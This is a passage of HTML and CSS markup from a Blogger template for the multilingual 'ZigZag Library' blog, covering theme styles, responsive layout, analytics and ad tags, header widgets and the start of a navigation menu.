color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #0277bd;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #0277bd!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0277bd
}
.list-label-widget-content li a {
color: #020202;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #0277bd
}
.list-label-widget-content li span:last-child {
color: #0277bd;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#0277bd;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#0277bd;
text-decoration:none;
color:#ffffff;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.featured li {
width: 50%;
height: 200px;
}
.featured .rcp-thumb {
height: 200px;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.post-body {
padding:0;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display:block;
width: 200px;
}
.top-menu .selectnav {
width: 120px;
}
.header-search {
top:5px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.featured li, .gallery ul li, .videos ul li, .feat ul li {
width: 100%;
float:none;
}
.featured li {
height: 200px;
}
.ticker .title {
display: none;
}
.recent-boxes .column {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.feat .bx-first {
width: 100%;
float: none;
clear: both;
margin-bottom: 10px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.index article {
padding: 10px;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-menu .selectnav {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.related li {
width: 100%;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#search-bar, #lower-wrapper {
display: none;
}
}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #0288d1;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#000000}blockquote{font-style:italic;color:#000;border-left:5px solid #0288d1;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#0288d1}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#0288d1}.button{background-color:#e0ffff;float:left;padding:5px 12px;margin:5px;color:#e0ffff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout .top-bar-menu {
height: auto;
}
body#layout .top-bar-menu {
margin: 0;
width: 64%;
}
body#layout .top-bar-social {
margin: 0;
width: 30%;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout .posts-title {
display: none;
}
body#layout #ads-footer {
display: block;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout .gallery-blog {
clear: both;
float: left;
width: 100%;
}
body#layout #footer-wrapper {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #social-footer {
width: 30%;
float: right;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .social-footer {
list-style: none;
}
body#layout #ticker {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout #ticker .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout #ticker .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZKJWX3RGT1');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzcQXOh9X_65BURTp7_KenOP4hf5yHvVYSvtf8uuQyCCSb8Yr0KXsayx4uV3j0-IH7frzaM8AwfgU19DJSqP9D7OVRuhntD7yLDVIcduwjkIQDaWGcJJlauoteYrkpR4QjSXBYkAb0KY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>

/* Membagi Halaman di Postingan */
@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=9b073d96-2022-4a33-affb-4d99ced523ac' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=9b073d96-2022-4a33-affb-4d99ced523ac' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 8;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/bibliotekazigzag/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pepa_tab' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/penkatabakova1948/' title='instagram'></a></li>
<li><a class='pinterest' href='https://dzen.ru/pepatabakova.com/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pepatabakova.com/'>ZigZag Library </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>The Most Exciting Journeys With ZigZag Library</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxF9Aoh28wrRwLtnvS0X6XdI1y0LixDbvv2Y8RDk0RTisNZzjA7LDcN2TKTHbNn7UYWawspDjvDvLMIvhepHOt6tUwse_O5L0QoWS4LtwFzErjD6CKgDw1yq3P112c7NfL-d34bLdRfYDOslnLl00NrivBbsMYk81DPWnYo6BLD4VR6ZBXI97ZisIIuSw5=s100' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Sunday","Monday","Tuesday",
"Wednesday","Thursday","Friday","Saturday");

var month=new Array("January","February","March","April","May","June",
"July","August","September","October","November","December");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " ");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow ZigZag library</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='56' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO5U5-Sz1OE77z_xK96nXPfnYjeq6FY2sLdldVURHVkMeZ2RFQ5a5CnDPtWn7rMMxS2Y4sf10Wx0xkzzSz5wBvQ8v8xg_sVtCYMSeMbdmtPI-RzLVhPDdCXrNkQhBqJhUrOjiqTNnqfEVg/s454/blue-chevron-png-2-min.png' width='454'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Ru?&max-results=10">RU</a><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-En?&max-results=10">EN</a>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Bg?&max-results=10">BG</a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='navi-menu-wrap row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.pepatabakova.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>Welcome!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobre-doshli.html' itemprop='url'>_Добре дошли!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobro-pozhalovat.html' itemprop='url'>_Добро пожаловать!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>_Welcomme!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FOR ZIGZAG</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/for-blog.html' itemprop='url'>_За ZigZag</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dlya-zig-zag.html' itemprop='url'>_Для ZigZag </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page.html' itemprop='url'>_For ZigZag </a></li>
<li itemprop='name'><a href='#' itemprop='url'>VIRTUAL LOVE</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_DIARY-Lang-Bg</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/search/label/Love' itemprop='url'>_LOVE-Lang-En</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/search/label/G%C3%BCnl%C3%BC%C4%9F%C3%BC' itemprop='url'>_GÜNLÜĞÜ -Lang-TR</a></li>
